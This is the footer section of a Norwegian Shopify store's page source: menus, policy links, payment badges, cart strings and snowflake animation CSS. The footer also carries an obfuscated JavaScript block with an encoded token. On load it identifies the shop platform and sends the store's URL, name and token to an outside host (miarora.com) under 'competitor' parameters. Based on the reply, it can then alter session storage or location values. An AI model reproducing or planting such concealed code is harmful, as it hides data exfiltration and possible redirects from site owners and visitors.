  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//shoptimie.com/cdn/shop/t/39/assets/section-footer.css?v=115023887202454129361767593797" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-newsletter.css?v=103472482056003053551767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-payment.css?v=69253961410771838501767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-social.css?v=40892210992689128741767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-rte.css?v=69919436638515329781767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/disclosure.css?v=646595190999601341767593797" media="print" onload="this.media='all'">

<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-newsletter.css?v=103472482056003053551767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-payment.css?v=69253961410771838501767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-social.css?v=40892210992689128741767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-rte.css?v=69919436638515329781767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/disclosure.css?v=646595190999601341767593797" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#8c7251
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Rask Forsendelse</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Betaling Sikkerhet</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Pengene Tilbake-garanti</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Tjeneste</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/om-oss" class="link link--text list-menu__item list-menu__item--link">
                                Om Oss
                            </a>
                            </li><li>
                            <a href="/pages/kontakt-oss" class="link link--text list-menu__item list-menu__item--link">
                                Kontakt Oss
                            </a>
                            </li><li>
                            <a href="/pages/hvorfor-velge-oss" class="link link--text list-menu__item list-menu__item--link">
                                Hvorfor Velge Oss?
                            </a>
                            </li><li>
                            <a href="/pages/immaterielle-rettigheter" class="link link--text list-menu__item list-menu__item--link">
                                Immaterielle Rettigheter
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politikk</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/frakt-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Frakt Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betalings-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Betalings Politikk
                            </a>
                            </li><li>
                            <a href="/pages/personvern-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Personvern Politikk
                            </a>
                            </li><li>
                            <a href="/pages/betingelser-vilkar" class="link link--text list-menu__item list-menu__item--link">
                                Betingelser & Vilkår
                            </a>
                            </li><li>
                            <a href="/pages/retur-refusjons-politikk" class="link link--text list-menu__item list-menu__item--link">
                                Retur & Refusjons Politikk
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Vi aksepterer</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//shoptimie.com/cdn/shop/files/klarna_afterpay.jpg?v=1762412390" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">shoptimie</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jUsKAyEQRO/S6wloa2ubswhBnZYEYiZMdBVy90w+synq8SjqCfdr6nVZ2+kyw1G7CR59WeVLqJWeoJ+l/Rg0OiJvmNkS7OaWmmwOFaJitIc4iKzb0heJg7lQHLbKpxdl4nDkLew3/zGXLCGYubrgjS01ZI++ZlMxZZPJwesN2CUyJA=="</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Ved å gjøre et valg vil hele siden lastes inn på nytt.</li>
      <li id="a11y-new-window-message">Åpner i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://shoptimie.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Det oppstod en feil under oppdateringen av handlekurven din. Prøv på nytt.`,
        quantityError: `Du kan bare legge [quantity] av denne varen i handlekurven.`
      }

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Koblingen er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisningen`,
      }
    </script><script src="//shoptimie.com/cdn/shop/t/39/assets/predictive-search.js?v=31278710863581584031767593797" defer="defer"></script>
      <style>
    .snowflake {
        -webkit-animation: snowflake_unknown 10s linear infinite;
        animation: snowflake_unknown 10s linear infinite;
        pointer-events: none;
        position: absolute;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        will-change: transform
    }

    .snowflake .snowflake__inner{
      display: block;
    }

    .snowflake__inner,
    .snowflake__inner:before {
        bottom: 0;
        left: 0;
        position: absolute;
        right: 0;
        top: 0
    }

    .snowflake__inner:before {
        background-size: 100% 100%;
        content: ""
    }

    .snowflake__inner_wind {
        -webkit-animation: snowflake_unknown 2s ease-in-out infinite alternate;
        animation: snowflake_unknown 2s ease-in-out infinite alternate;
    }

    .snowflake__inner_rotation:before {
        -webkit-animation: snowflake_rotation 10s linear infinite;
        animation: snowflake_rotation 10s linear infinite;
    }

    .snowflake__inner_rotation_reverse:before {
        -webkit-animation: snowflake_rotation_reverse 10s linear infinite;
        animation: snowflake_rotation_reverse 10s linear infinite;
    }

    @-webkit-keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @keyframes snowflake_rotation {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(1turn);
            transform: rotate(1turn)
        }
    }

    @-webkit-keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    @keyframes snowflake_rotation_reverse {
        0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg)
        }

        to {
            -webkit-transform: rotate(-1turn);
            transform: rotate(-1turn)
        }
    }

    .snowflakes {
        pointer-events: none
    }

    .snowflakes_paused .snowflake,
    .snowflakes_paused .snowflake__inner,
    .snowflakes_paused .snowflake__inner:before {
        -webkit-animation-play-state: paused;
        animation-play-state: paused
    }

    .snowflakes_hidden {
        visibility: hidden
    }

    .snowflakes_body {
        height: 1px;
        left: 0;
        position: fixed;
        top: 0;
        width: 100%
    }
</style>
<style>
    .snowflakes_gid_1 .snowflake__inner_type_0:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36.283' height='36.283'%3E%3Cpath d='M35.531 17.391h-3.09l.845-1.464a.748.748 0 1 0-1.297-.75l-1.276 2.214H28.61l2.515-4.354a.751.751 0 0 0-.272-1.024.75.75 0 0 0-1.024.274l-2.948 5.104h-2.023a6.751 6.751 0 0 0-2.713-4.684l1.019-1.76 5.896-.002a.75.75 0 0 0 0-1.5l-5.029.002 1.051-1.82 2.557.002a.75.75 0 0 0 0-1.5l-1.689-.002 1.545-2.676a.75.75 0 1 0-1.302-.75l-1.547 2.676-.844-1.463a.749.749 0 1 0-1.297.75l1.278 2.213-1.051 1.818-2.514-4.354a.75.75 0 0 0-1.298.75l2.946 5.104-1.016 1.758a6.692 6.692 0 0 0-2.706-.57 6.74 6.74 0 0 0-2.707.568l-1.013-1.754 2.946-5.105a.75.75 0 0 0-1.298-.75L13.56 8.697l-1.05-1.818 1.278-2.217a.749.749 0 0 0-1.298-.75l-.845 1.465-1.551-2.678a.75.75 0 0 0-1.024-.273.748.748 0 0 0-.274 1.023l1.545 2.678H8.652a.75.75 0 0 0 0 1.5h2.556l1.05 1.818H7.231a.75.75 0 0 0 0 1.5h5.894l1.017 1.762a6.755 6.755 0 0 0-2.712 4.684H9.406l-2.95-5.104a.75.75 0 1 0-1.299.75l2.516 4.354H5.569l-1.277-2.213a.75.75 0 0 0-1.298.75l.845 1.463H.75a.75.75 0 0 0 0 1.5h3.09l-.845 1.465a.747.747 0 0 0 .275 1.022.75.75 0 0 0 .374.103.75.75 0 0 0 .65-.375l1.277-2.215h2.103l-2.516 4.354a.75.75 0 0 0 1.299.75l2.949-5.104h2.024a6.761 6.761 0 0 0 2.712 4.685l-1.017 1.762H7.232a.75.75 0 0 0 0 1.5h5.026l-1.05 1.818H8.651a.75.75 0 0 0 0 1.5h1.69l-1.545 2.676a.75.75 0 0 0 1.299.75l1.546-2.676.846 1.465a.755.755 0 0 0 .65.375.737.737 0 0 0 .375-.103.747.747 0 0 0 .274-1.022l-1.279-2.215 1.05-1.82 2.515 4.354a.75.75 0 0 0 1.299-.75l-2.947-5.104 1.013-1.756a6.72 6.72 0 0 0 5.415 0l1.014 1.756-2.947 5.104a.75.75 0 0 0 1.298.75l2.515-4.354 1.053 1.82-1.277 2.213a.75.75 0 0 0 1.298.75l.844-1.463 1.545 2.678c.141.24.393.375.65.375a.75.75 0 0 0 .649-1.125l-1.548-2.678h1.689a.75.75 0 0 0 0-1.5h-2.557l-1.051-1.82 5.029.002a.75.75 0 0 0 0-1.5l-5.896-.002-1.019-1.76a6.75 6.75 0 0 0 2.711-4.685h2.023l2.947 5.104a.753.753 0 0 0 1.025.273.749.749 0 0 0 .272-1.023l-2.515-4.354h2.104l1.279 2.215a.75.75 0 0 0 .649.375c.127 0 .256-.03.375-.103a.748.748 0 0 0 .273-1.022l-.848-1.465h3.092a.75.75 0 0 0 .003-1.5zm-12.136.75c0 .257-.041.502-.076.75a5.223 5.223 0 0 1-1.943 3.358 5.242 5.242 0 0 1-1.291.766 5.224 5.224 0 0 1-1.949.384 5.157 5.157 0 0 1-3.239-1.15 5.22 5.22 0 0 1-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22 5.22 0 0 1 1.944-3.359c.393-.312.82-.576 1.291-.765a5.219 5.219 0 0 1 1.948-.384c.69 0 1.344.142 1.948.384.471.188.898.454 1.291.765a5.222 5.222 0 0 1 1.943 3.359c.035.247.076.493.076.75z' fill='%23FFFFFF'/%3E%3C/svg%3E")
    }

    .snowflakes_gid_1 .snowflake__inner_type_1:before {
        background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32.813' height='32.813'%3E%3Cpath d='M29.106 24.424a.781.781 0 0 1-.781.781h-3.119v3.119a.782.782 0 0 1-1.562 0v-4.682h4.682c.43.001.78.351.78.782zM4.673 9.352h4.682V4.671a.781.781 0 0 0-1.563 0V7.79H4.673a.781.781 0 0 0 0 1.562zM3.708 24.24c0 .431.35.781.781.781H7.61v3.12a.78.78 0 1 0 1.562 0v-4.683H4.489a.782.782 0 0 0-.781.782zM28.923 8.39a.78.78 0 0 0-.781-.781h-3.121V4.488a.781.781 0 0 0-1.562 0v4.684h4.684a.783.783 0 0 0 .78-.782zm3.889 8.017c0 .431-.35.781-.781.781h-3.426l1.876 1.873a.784.784 0 0 1 0 1.107.791.791 0 0 1-.554.228.773.773 0 0 1-.55-.228l-2.979-2.98h-2.995a6.995 6.995 0 0 1-1.728 3.875h5.609a.781.781 0 0 1 0 1.562h-4.666v4.667a.782.782 0 0 1-1.562 0v-5.61a7 7 0 0 1-3.866 1.719v2.995l2.978 2.98c.306.305.306.8 0 1.104a.78.78 0 0 1-1.104 0l-1.874-1.876v3.427a.781.781 0 0 1-1.562 0v-3.427l-1.875 1.876a.78.78 0 1 1-1.105-1.104l2.979-2.98v-2.995a7.016 7.016 0 0 1-3.865-1.717v5.608a.781.781 0 0 1-1.562 0v-4.667H5.535a.781.781 0 0 1 0-1.562h5.607a7.022 7.022 0 0 1-1.728-3.875H6.417l-2.979 2.979a.784.784 0 0 1-1.104 0 .781.781 0 0 1 0-1.106l1.874-1.873H.782a.78.78 0 1 1-.001-1.563h3.426L2.333 13.75a.783.783 0 0 1 1.105-1.106l2.979 2.979h2.995a6.996 6.996 0 0 1 1.72-3.866H5.533a.781.781 0 0 1 0-1.562h4.666V5.528a.781.781 0 0 1 1.562 0v5.599a6.995 6.995 0 0 1 3.865-1.717V6.415l-2.978-2.979a.782.782 0 0 1 1.105-1.105l1.874 1.875V.781a.78.78 0 1 1 1.562 0v3.426l1.875-1.875a.777.777 0 0 1 1.104 0 .78.78 0 0 1 0 1.105l-2.978 2.98v2.996a7.021 7.021 0 0 1 3.866 1.718V5.532a.78.78 0 1 1 1.562 0v4.666h4.666a.78.78 0 1 1 0 1.562h-5.599a7 7 0 0 1 1.718 3.866h2.995l2.979-2.979a.783.783 0 0 1 1.106 1.106l-1.876 1.874h3.427a.777.777 0 0 1 .778.78zm-11.006-.782a5.457 5.457 0 0 0-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268 0-.524.042-.781.079a5.458 5.458 0 0 0-4.618 